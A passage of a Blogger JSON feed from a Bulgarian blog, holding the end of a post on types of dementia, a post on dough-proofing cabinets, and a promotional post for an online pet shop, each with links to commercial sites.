href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s2000\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s320\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАлцхаймеровата болест е най-често срещаната\nформа на \u003Ca href=\"https:\/\/residence.serdika.com\/dementia\/\"\u003E\u003Cb\u003Eдеменция\u003C\/b\u003E\u003C\/a\u003E.\nОбикновено започва с трудности в запомнянето на нова информация, след което\nпостепенно се добавят проблеми с езика, ориентацията, преценката и дори промени\nв поведението. Причината е натрупване на специфични протеини в мозъка, които\nнарушават връзките между нервните клетки. Болестта напредва бавно, често в\nпродължение на години, и засяга основно хора над 65-годишна възраст, макар че има\nи по-ранни случаи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВаскуларната деменция се свързва с проблеми\nв кръвоснабдяването на мозъка. Тя често е резултат от инсулт или множество\nмалки инсулти, които причиняват увреждания в различни мозъчни области.\nСимптомите зависят от това кои части са засегнати, но обикновено включват\nзабавено мислене, трудности с концентрацията и промени в настроението. Понякога\nпаметта е засегната по-слабо в началото, което затруднява разпознаването на\nпроблема. Васкуларната деменция има тенденция да прогресира на етапи, с периоди\nна стабилност, последвани от внезапно влошаване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДеменцията с телца на Леви е друг\nспецифичен вид, който често се бърка с Алцхаймер или с болестта на Паркинсон.\nПри този тип деменция се наблюдават халюцинации, резки промени в състоянието на\nсъзнанието, нестабилна походка и мускулна ригидност. Телцата на Леви са\nанормални протеинови натрупвания в мозъчните клетки, които влияят на\nкогнитивните и двигателните функции. Това състояние изисква особено внимание,\nтъй като някои лекарства, използвани при други форми на деменция, могат да\nвлошат симптомите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФронтотемпоралната деменция се среща\nпо-рядко, но често засяга хора под 65 години. Тя е резултат от увреждане в\nчелния и темпорален дял на мозъка, отговорни за личността, емоциите и езика.\nСимптомите могат да включват апатия, социално неуместно поведение, загуба на\nинхибиции, промени в речта и разбираемостта. Паметта обикновено остава по-дълго\nзапазена, което прави тази форма трудно разпознаваема в началото. Затова често\nсе бърка с психични разстройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъществуват и обратими форми на деменция,\nмакар и редки. Например, дефицитът на витамин B12, хипотиреоидизмът, хроничната\nдепресия и някои инфекции могат да предизвикат дементни симптоми. При\nнавременна и правилна диагноза и лечение, когнитивните способности могат да се\nвъзстановят. Това подчертава значението на навременната консултация със\nспециалист при първите признаци на когнитивен спад.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да се подчертае, че диагнозата \u003Ca href=\"https:\/\/residence.serdika.com\/dementia\/\"\u003E\u003Cb\u003Eдеменция\u003C\/b\u003E\u003C\/a\u003E не е само етикет.\nТя изисква цялостна оценка от невролог или психиатър, включително преглед на\nмедицинската история, неврологично изследване, когнитивни тестове и често\nобразна диагностика на мозъка. Само така може да се определи точната форма и да\nсе предложи най-подходящата терапия и грижа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДа се научим да разпознаваме различните\nвидове деменция е не само от полза за засегнатите, но и за техните близки.\nРазличните форми изискват различен подход – било то в ежедневната грижа, в\nначина на комуникация или в лекарственото лечение. Понякога най-голямата помощ\nне е в това да помним вместо човека, а в това да разберем какво му се случва и\nда създадем среда, в която той да се чувства спокоен и уважаван.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗатова, следващият път, когато се сблъскате\nс някого, който забравя, обърква се или променя поведението си, не бързайте с\nизводите. Помнете, че не всяка загуба на памет е една и съща и че зад думата\nдеменция се крият много различни лица, всяко със своята история, нужди и път\nнапред.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9125079973352476021\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post_28.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9125079973352476021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9125079973352476021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post_28.html","title":"Видове деменция: не всяка загуба на памет е една и съща"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaR-QeMI6o9E_Vbiz2lJmJ0rEOosRK9v7PFdBKcllB_SW41_orZUn6Jf3dVGcE3Eub3Sx_kdzhRmKuVaUgNO89bHYQCfqKmLxbnQWH-qtRVqRUReOQ5xlZ5HUFSDfHI5URKckKn-u4VIiGRyeDtCZolbuJiADh4iqDYUT1gTHP0L5WpQGA7lnHrb3u684\/s72-c\/bennett-tobias-9oSKLeR9EQo-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-601924111824495000"},"published":{"$t":"2025-07-03T08:29:00.000+03:00"},"updated":{"$t":"2025-07-03T08:29:11.805+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасвател"},{"scheme":"http://www.blogger.com/atom/ns#","term":"втасватели"},{"scheme":"http://www.blogger.com/atom/ns#","term":"шкаф за втасване"}],"title":{"type":"text","$t":"Втасватели: Какво представлява шкафът за втасване?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s550\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s320\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EВ света на пекарството, където времето и условията са от ключово значение, \u003Cb\u003Eвтасвателите\u003C\/b\u003E играят незаменима роля. Те осигуряват оптимална среда за ферментация на тестото, гарантирайки перфектна текстура, обем и вкус на крайния продукт. Но какво точно представлява един шкаф за втасване и защо е толкова важен?\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EКакво е шкаф за втасване?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EШкафът за втасване, известен още като \u003Cb\u003Eферментационна камера\u003C\/b\u003E или \u003Cb\u003Eпрофер\u003C\/b\u003E, е специализирано оборудване, предназначено да контролира прецизно температурата и влажността по време на процеса на втасване на тестото. За разлика от обикновена фурна или стая, където условията могат да варират, \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\" target=\"_blank\"\u003Eшкафът за втасване създава идеална, стабилна среда\u003C\/a\u003E\u003C\/b\u003E, която насърчава оптималната активност на дрождите.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EЗащо е важен контролираният процес на втасване?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EДрождите в тестото са живи микроорганизми, които се хранят със захарите и произвеждат въглероден диоксид и алкохол. Именно въглеродният диоксид е отговорен за образуването на мехурчета, които правят тестото да се надига и да става пухкаво. За да функционират дрождите ефективно, те се нуждаят от специфични условия:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EТемпература:\u003C\/b\u003E Идеалната температура за втасване обикновено варира между 25°C и 35°C, в зависимост от вида на тестото и желаните резултати. Твърде ниската температура забавя ферментацията, докато твърде високата може да убие дрождите или да доведе до прекалено бързо втасване и нежелан вкус.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EВлажност:\u003C\/b\u003E Поддържането на адекватна влажност (обикновено около 70-85%) е от съществено значение, за да се предотврати изсушаването на повърхността на тестото. Сухата кора ограничава надигането и може да доведе до напукване по време на печене.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EШкафът за втасване позволява прецизен контрол върху тези два параметъра, осигурявайки последователни и предвидими резултати всеки път.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EОсновни характеристики на шкафовете за втасване\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EМодерните шкафове за втасване предлагат различни функции, които подобряват ефективността и удобството:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонтрол на температурата:\u003C\/b\u003E Позволява задаване на точна температура в зависимост от изискванията на рецептата.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонтрол на влажността:\u003C\/b\u003E Чрез вградени водни резервоари или парогенератори, шкафът поддържа желаното ниво на влажност.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EИзолация:\u003C\/b\u003E Добрата изолация е важна за енергийна ефективност и поддържане на стабилни условия.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРазлични размери:\u003C\/b\u003E Предлагат се в различни размери – от компактни модели за домашна употреба до големи индустриални шкафове за пекарни с голям обем.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПрограмируеми настройки:\u003C\/b\u003E Някои модели имат възможност за запаметяване на различни програми за втасване, което е особено полезно за различни видове тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EСтъклени врати:\u003C\/b\u003E Позволяват наблюдение на процеса без отваряне на шкафа, което нарушава вътрешната среда.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПредимства от използването на шкаф за втасване\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПостоянни резултати:\u003C\/b\u003E Елиминира догадките и осигурява винаги перфектно втасало тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EОптимален обем и текстура:\u003C\/b\u003E Гарантира максимално надигане и желаната вътрешна структура на печивата.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПодобрен вкус:\u003C\/b\u003E Правилната ферментация допринася за развитието на по-богат и комплексен вкус.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EНамалени загуби:\u003C\/b\u003E Минимизира риска от недоквасено или прекалено втасало тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЕфективност:\u003C\/b\u003E Особено в комерсиални условия, ускорява процеса на производство и освобождава фурните за печене.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EВ заключение, шкафът за втасване е незаменим инструмент за всеки, който се стреми към високи постижения в пекарството. Независимо дали сте домашен пекар, който иска да подобри качеството на хляба си, или професионалист, който управлява голяма пекарна, инвестицията във втасвател ще се отплати многократно с перфектни резултати и доволни клиенти.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/601924111824495000\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/601924111824495000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/601924111824495000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/blog-post.html","title":"Втасватели: Какво представлява шкафът за втасване?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo8jvDzTWIQTb_il8LnC1Shvzj5yM9evvhCTPzjTLmKMs17cGIbNsIGfUivpHQQIvh7aHu8VgGlmwyBEj6PzjRzddmMyDPqNGMrGyclYGMbmPDtLtW4vXCnbM7nOHvCmM7et_4Q9QR-E_Eu_M1mKs-H13QJawQWlMshd17c1wQusv-xRLlNcN-a2Zl4Pw\/s72-c\/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-568386433783218224"},"published":{"$t":"2025-07-01T11:57:00.001+03:00"},"updated":{"$t":"2025-07-01T11:57:58.401+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зоомагазин"},{"scheme":"http://www.blogger.com/atom/ns#","term":"зоо магазин"}],"title":{"type":"text","$t":"ALL4PETSBG.COM: Вашият партньор за щастлив домашен любимец"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s1920\/jivotinkipsd.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s320\/jivotinkipsd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EВъведение: Повече от просто зоомагазин\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВ свят, в който домашните любимци са пълноправни членове на нашите семейства, грижата за тяхното здраве, щастие и благополучие е от първостепенно значение. \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E е създаден с мисията да бъде повече от обикновен зоомагазин – ние сме ваш надежден партньор, който разбира нуждите на всеки домашен любимец и предлага качествени продукти и експертни съвети. Нашата цел е да осигурим всичко необходимо, за да може вашият любимец да живее пълноценен и щастлив живот, а вие да се наслаждавате на безгрижните моменти заедно.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EИстория и развитие: От идея до онлайн дестинация\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EИдеята за \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E се роди от дългогодишна страст към животните и осъзнатата нужда от достъпен и надежден източник на качествени продукти за домашни любимци. В началото, както всяко ново начинание, стартирахме с внимателно подбран асортимент, фокусиран върху основните нужди. С течение на времето, слушайки обратната връзка от нашите клиенти и проследявайки най-новите тенденции в грижата за животните, разширихме значително продуктовото си портфолио.\u003C\/p\u003E\u003Cp\u003EРазвитието ни е тясно свързано с принципите на \u003Cb\u003Eудобство и качество\u003C\/b\u003E. Осъзнавайки динамиката на съвременния живот, избрахме онлайн модела, за да можем да достигнем до възможно най-много собственици на домашни любимци, предлагайки им възможност да пазаруват по всяко време и от всяко място. Инвестирахме в лесна за ползване платформа, сигурни методи за плащане и бърза доставка, превръщайки \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/ALL4PETSBG.COM\"\u003EALL4PETSBG.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E в предпочитана дестинация за собствениците на кучета, котки, гризачи, птици и риби.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПолзи от пазаруването в ALL4PETSBG.COM\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EБогат асортимент:\u003C\/b\u003E Предлагаме изключително разнообразие от храни, аксесоари, играчки, продукти за хигиена и здраве, ветеринарни диети и специализирани продукти за всички видове домашни любимци. Работим с водещи световни и български марки, гарантирайки качество и надеждност.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонкурентни цени:\u003C\/b\u003E Стремим се да предлагаме продуктите си на достъпни цени, редовно провеждаме промоции и предлагаме пакетни оферти, за да осигурим най-добрата стойност за нашите клиенти.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EУдобство и достъпност:\u003C\/b\u003E Онлайн платформата ви позволява да пазарувате 24\/7, без значение къде се намирате. С няколко клика можете да поръчате всичко необходимо и да го получите директно до вратата си.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЕкспертни съвети:\u003C\/b\u003E Нашите консултанти са добре обучени и готови да отговорят на вашите въпроси, да ви помогнат с избора на подходяща храна, аксесоар или продукт, съобразен с индивидуалните нужди на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EБърза и сигурна доставка:\u003C\/b\u003E Разполагаме с ефективна логистика, която гарантира бърза обработка и доставка на поръчките в цялата страна, като осигуряваме и опции за проследяване.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКачество и надеждност:\u003C\/b\u003E Работим само с доказани доставчици и брандове, което ни позволява да гарантираме високото качество на всеки продукт в нашия асортимент.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПрограма за лоялност:\u003C\/b\u003E Ценим нашите редовни клиенти и предлагаме специални отстъпки и бонуси като част от нашата програма за лоялност.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EПотенциални предизвикателства и как ги преодоляваме\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВсяко онлайн търговско предприятие е изправено пред предизвикателства. За нас те включват:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПоддържане на голям асортимент:\u003C\/b\u003E Необходимостта от постоянно обновяване и поддържане на наличностите на хиляди продукти е комплексна задача. Ние инвестираме в интелигентни системи за управление на запасите и работим в тясно сътрудничество с нашите доставчици.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПерсонализиран подход онлайн:\u003C\/b\u003E Въпреки че сме онлайн, стремим се да предложим персонализирано обслужване. Нашите консултанти са на разположение по телефон и имейл, а платформата ни предлага възможности за филтриране и препоръки.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКонкуренция:\u003C\/b\u003E Пазарът на продукти за домашни любимци е конкурентен. Ние се отличаваме с качество на обслужване, богат асортимент и атрактивни цени, като постоянно търсим начини да надминем очакванията на клиентите.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЛогистика и доставка:\u003C\/b\u003E Осигуряването на бърза и сигурна доставка до всяка точка на страната изисква стабилна логистична мрежа. Работим с утвърдени куриерски компании и непрекъснато оптимизираме процесите си.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EКак да пазарувате от ALL4PETSBG.COM?\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EПазаруването от \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E е лесно и интуитивно:\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРазгледайте каталога:\u003C\/b\u003E Използвайте категориите или търсачката, за да намерите желаните продукти.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EДобавете в количката:\u003C\/b\u003E Изберете количество и добавете продуктите в пазарската си количка.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЗавършете поръчката:\u003C\/b\u003E Следвайте стъпките за попълване на данни за доставка и избор на метод за плащане.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EПолучете доставката:\u003C\/b\u003E Очаквайте вашата поръчка в най-кратки срокове.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EСъвети за собствениците на домашни любимци от ALL4PETSBG.COM\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКачествена храна:\u003C\/b\u003E Инвестирайте в балансирана и висококачествена храна, съобразена с възрастта, породата и здравословното състояние на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EРедовни ветеринарни прегледи:\u003C\/b\u003E Профилактиката е ключова за дългия и здравословен живот.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EДвижение и игри:\u003C\/b\u003E Осигурете достатъчно физическа активност и умствена стимулация чрез игри и разходки.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EОбучение и социализация:\u003C\/b\u003E Ранното обучение и социализация са от съществено значение за доброто поведение на вашия любимец.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЛюбов и внимание:\u003C\/b\u003E Най-важното – дарявайте ги с безусловна любов и внимание!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EЗаключение: Щастието на вашия любимец е наш приоритет\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EВ \u003Cb\u003EALL4PETSBG.COM\u003C\/b\u003E вярваме, че всеки домашен любимец заслужава най-доброто. Ние сме ангажирани да предоставяме висококачествени продукти, експертни съвети и отлично обслужване, за да направим живота на вас и вашите пухкави (или пернати, или люспести) приятели по-лесен, по-щастлив и по-пълноценен. Разгледайте нашия сайт днес и открийте всичко, от което се нуждаете, на едно място. Защото щастието на вашия любимец е наш основен приоритет.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/568386433783218224\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/all4petsbgcom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/568386433783218224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/568386433783218224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/07\/all4petsbgcom.html","title":"ALL4PETSBG.COM: Вашият партньор за щастлив домашен 